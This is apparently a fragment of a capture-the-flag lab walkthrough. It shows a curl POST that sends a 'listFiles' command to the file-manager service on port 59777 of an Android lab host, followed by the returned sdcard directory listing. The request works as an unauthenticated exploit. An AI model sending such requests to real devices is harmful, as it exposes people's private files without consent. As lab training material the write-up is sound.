 ┌──(kali㉿kali)-[10.10.14.251]-[/media/sf_Machine/Machine/explore]
└─$ curl -H "Content-Type: application/json" --request POST --data "{\"command\": \"listFiles\"}" http://10.10.10.247:59777/sdcard
[
{"name":"Android", "time":"3/13/21 05:16:50 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".estrongs", "time":"3/13/21 05:30:39 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Download", "time":"3/13/21 05:37:03 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"dianxinos", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Notifications", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"DCIM", "time":"4/21/21 02:38:16 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Alarms", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Podcasts", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Pictures", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".userReturn", "time":"4/21/21 01:01:50 AM", "type":"file", "size":"72.00 Bytes (72 Bytes)", },
{"name":"user.txt", "time":"3/13/21 06:28:55 PM", "type":"file", "size":"33.00 Bytes (33 Bytes)", },
{"name":"Movies", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Music", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"backups", "time":"3/13/21 05:30:13 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Ringtones", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", }
]